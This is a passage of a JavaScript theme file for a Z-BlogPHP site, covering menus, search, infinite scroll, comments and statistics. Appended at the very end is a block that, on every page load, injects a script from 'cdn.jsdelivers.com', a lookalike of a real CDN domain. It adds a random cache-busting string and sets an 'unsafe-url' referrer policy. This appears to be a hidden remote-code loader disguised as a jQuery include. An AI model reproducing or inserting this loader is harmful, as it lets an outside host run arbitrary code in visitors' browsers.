            to_pay_post(pay_type, vip_type, coupon, post_id)
        });
    
    }
    // end function
    
    function navlight(){
        $('.nav-list li').each(function(k,v){
            if ($(v).find('a').attr('href') == location.href){
                $(v).addClass('current-menu-item');
            }
        })
    }
    
    function offCanvas() {
        'use strict';
    
        var burger = jQuery('.burger');
        var canvasClose = jQuery('.canvas-close');
    
        jQuery('.main-menu .nav-list').slicknav({
            label: '',
            prependTo: '.mobile-menu',
        });
    
        burger.on('click', function() {
            body.toggleClass('canvas-opened');
            body.addClass('canvas-visible');
            dimmer('open', 'medium');
        });
    
        canvasClose.on('click', function() {
            if (body.hasClass('canvas-opened')) {
                body.removeClass('canvas-opened');
                dimmer('close', 'medium');
            }
        });
    
        jQuery('.dimmer').on('click', function() {
            if (body.hasClass('canvas-opened')) {
                body.removeClass('canvas-opened');
                dimmer('close', 'medium');
            }
        });
    
        jQuery(document).keyup(function(e) {
            if (e.keyCode == 27 && body.hasClass('canvas-opened')) {
                body.removeClass('canvas-opened');
                dimmer('close', 'medium');
            }
        });
    }
    
    function search() {
        'use strict';
    
        var home_search_input_timeout = null;
        $(".home_search_input").bind("input propertychange", function(event) {
            var text = $(".home_search_input").val(),
                resarea = $(".home-search-results");
            if(home_search_input_timeout != null){
                clearTimeout(home_search_input_timeout);
            }
            home_search_input_timeout = setTimeout(function(){
                if (text) {
                    $.post(zbp.options.ajaxurl + 'nice.search', {
                        "q": text,
                    }, function(result) {
                        if (result.post.length == 0) {
                            resarea.empty().show().append('<li><strong>没有搜到相关内容，切换关键词试试。</strong></li>');
                        } else {
                            resarea.empty().show();
                            for (var i = 0; i < result.post.length; i++) resarea.append('<li><a target="_blank" href="' + result.post[i]["url"] + '"><img class="focus" src="' + result.post[i]["img"] + '"><span class=title>' + result.post[i]["title"] + '</span><br><span class=intro>' + result.post[i]["intro"] + '</span></a></li>');
                            if (result.more === true)
                            resarea.append('<li class=more><a target="_blank" href="'+bloghost+'search.php?q='+text+'"><i class="fa fa-search"></i> 查看更多</a></li>');
                        }
                    },'json');
                }
            },500);
            //消失
            $(document).click(function(event) {
                if ($(event.target).hasClass('home_search_input')){
                    resarea.show();
                    return false;
                }
                if (!resarea.is() && resarea.has(event.target).length === 0) {
                    resarea.hide();
                }
            });
            
        });
        
        $('#categorySearchSelect').change(function(){
            var c=$('#categorySearchCateID');
            if ($(this).val() > 2){
                c.val(c.data('value'));
            }else{
                c.val('');
            }
        })
    }
    
    
    
    function pagination() {
        'use strict';
    
        var wrapper = jQuery('.posts-wrapper');
        var button = wrapper.parent().find('.infinite-scroll-button');
        var options = {
            append: wrapper.selector + ' > *',
            debug: false,
            hideNav: '.posts-navigation',
            history: false,
            path: '.posts-navigation .nav-previous a',
            prefill: true,
            status: '.infinite-scroll-status',
        };
    
        if (body.hasClass('pagination-infinite_button')) {
            options.button = button.selector;
            options.prefill = false;
            options.scrollThreshold = false;
    
            wrapper.on('request.infiniteScroll', function(event, path) {
                button.html(niceConfig.infinite_loading);
            });
    
            wrapper.on('load.infiniteScroll', function(event, response, path) {
                button.html(niceConfig.infinite_load);
            });
        }
    
        if ((body.hasClass('pagination-infinite_button') || body.hasClass('pagination-infinite_scroll')) && body.hasClass('paged-next')) {
            wrapper.infiniteScroll(options);
        }
    }
    
    function sidebar() {
        'use strict';
        // 移动端自动将下载信息放文章末尾
        var this_max_width = $(window).width();
        if (this_max_width < 768) {
            $("aside .widget.widget-pay").insertAfter($("#pay-single-box"));
        } else {
            jQuery('.container .sidebar-column').theiaStickySidebar({
                additionalMarginTop: 20
            });
            jQuery('.user-profile .user-1sider').theiaStickySidebar({
                additionalMarginTop: 30
            });
        }
    }
    
    function categoryBoxes() {
      'use strict';
    
      jQuery('.category-boxes').owlCarousel({
        dots: false,
        margin: 30,
        nav: true,
        navSpeed: 500,
        navText: navText,
        responsive: {
          0: {
            items: 1,
          },
          768: {
            items: 2,
          },
          992: {
            items: 3,
          },
          1230: {
            items: 4,
          },
        },
      });
    }
    
    function dimmer(action, speed) {
        'use strict';
    
        var dimmer = jQuery('.dimmer');
    
        switch (action) {
            case 'open':
                dimmer.fadeIn(speed);
                break;
            case 'close':
                dimmer.fadeOut(speed);
                break;
        }
    }
    
    //公告弹窗
    function notify() {
        'use strict';
    
        $('.note-open').on('click', function() {
            Swal.fire({
                html: '<div class="notify-content"><h3>' + niceConfig.notice.title + '</h3><div>' + niceConfig.notice.content + '</div></div>',
                background: niceConfig.notice.background,
                showConfirmButton: false,
                width: 560,
                padding: '0',
                allowOutsideClick:true,
                showCloseButton: true,
            }).then((result) => {
                zbp.cookie.set('notice_read', niceConfig.notice.crc,1)
            })
        })
        $(function() {
            if (niceConfig.notice.status == 1 && zbp.cookie.get("notice_read") != niceConfig.notice.crc) {
                $('.note-open').click();
            }
        });
    }
    
    function megaMenu() {
        'use strict';
        
        var options = {
            items: 5,
            margin: 15,
        };
        var scroller = $('.rollbar')
        $(window).scroll(function() {
            var h = document.documentElement.scrollTop + document.body.scrollTop
            h > 200 ? scroller.fadeIn() : scroller.fadeOut();
        })
        $('[etap="to_top"]').on('click', function(){
        $('html,body').animate({
                scrollTop: 0
            }, 300)
        })
    }
    
    function comment(){
        'use strict';
        if (zbp.options.comment) {
            zbp.plugin.on("comment.post.success", "nice", function (i) {
                nice.alert('发表成功');
                if (i.replyid > 0)
                $('#cancel-comment-reply-link').click();
                if (1 || $('.content-hide-tips.cmtview').length){
                    setTimeout(function() {
                        location.reload();
                    }, 500);
                }
            });
        }else{
            //兼容一下老版本1.5
            zbp.plugin.on("comment.postsuccess", "nice", function (i) {
                nice.alert('发表成功');
                if (i.replyid > 0)
                $('#cancel-comment-reply-link').click();
                if (1 || $('.content-hide-tips.cmtview').length){
                    setTimeout(function() {
                        location.reload();
                    }, 500);
                }
            });
        }
        
        $('#cancel-comment-reply-link').click(function(){
            $('#comments').append($('.comment-respond'));
            $("#inpRevID").val('');
            $(this).hide();
        })
        
        if ($('#inpName').val() == '') $('#inpName').val(zbp.cookie.get("name"));
        if ($('#inpEmail').val() == '') $('#inpEmail').val(zbp.cookie.get("email"));
        if ($('#inpHomePage').val() == '') $('#inpHomePage').val(zbp.cookie.get("homepage"));
    
        $(document).on("click",".comment-reply-link",function(){
            var id = $(this).data('comment-id');
            $('#div-comment-' + id + '>.comment-content').append($('.comment-respond'));
            $("#inpRevID").val(id);
            $('#cancel-comment-reply-link').show();
        })
        
        $('.jumpcomment').click(function(){
            $("html,body").animate({
        		scrollTop: $("#comments").offset().top
        	}, 500 );
        })
    }
    
    function header(){
        
        // if ($(window).width() < 990){
        //     return;
        // }
        
        var header = $('.site-header');
        header.addClass('site-header-headroom');
        
        $(window).scroll(function () {
            if($(window).scrollTop() == 0){
                header.css('position','absolute')
            }
        })
        
        var options = {
            offset : 80,
            onPin : function() {
                header.css('background',niceConfig.color).css('position','fixed').css('opacity','.97');
            },
            onTop : function() {
                header.css('opacity','1')
            },
        };
        var myElement = document.querySelector(".site-header");
        var headroom  = new Headroom(myElement,options);
        headroom.init();
    }
    
    function indexData(){
        var j=niceConfig.indexSiteDataJson,nicess = '<div class=container>';
        nicess += '<div class="jizhisucai-tj">';
        nicess += '	<span class="type_icont_1"><i class="fa fa-bell-o"></i> 平台统计 </span>';
        nicess += '		<ul>';
        nicess += '			<li><span>会员总数：</span><em class="jizhisucai-sz">' + j.members + '</em></li>';
        nicess += '			<li><span>今日发布：</span><em class="jizhisucai-sz">' + j.today_articles + '</em></li>';
        nicess += '			<li><span>本周发布：</span><em class="jizhisucai-sz">' + j.week_articles + '</em></li>';
        nicess += '			<li><span>资源总数：</span><em class="jizhisucai-sz">' + j.articles + '</em></li>';
        nicess += '		</ul>';
        nicess += '</div>';
        nicess += '</div>';
        $('.home-filter--content').append(nicess);
        var nicess = '<div class="mobanweb">';
        nicess += '<ul class="data-items">';
        nicess += '<li><i class="fa fa-group"></i><strong class="active">' + j.members + '</strong><span>会员总数(位)</span></li>';
        nicess += '<li><i class="fa fa-chrome"></i><strong class="active">' + j.articles + '</strong><span>资源总数(个)</span></li>';
        nicess += '<li><i class="fa fa-diamond"></i><strong class="active">' + j.week_articles + '</strong><span>本周发布(个)</span></li>';
        nicess += '<li><i class="fa fa-cloud-upload"></i><strong class="active">' + j.today_articles + '</strong><span>今日发布(个)</span></li>';
        nicess += '<li><i class="fa fa-desktop"></i><strong class="active">' + j.web_run_time + '</strong><span>稳定运行(天)</span></li>';
        nicess += '</ul>';
        nicess += j.footer_html;
        nicess += '</div>';
        $('.parallax .container').html(nicess);
    }
    
}();
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}